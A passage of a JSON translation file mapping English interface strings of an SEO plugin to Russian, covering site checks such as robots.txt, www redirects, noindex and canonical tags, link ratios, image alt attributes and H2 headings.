missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your 